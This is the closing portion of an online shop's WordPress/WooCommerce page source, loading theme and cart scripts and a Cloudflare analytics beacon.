<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 22:21:34 -->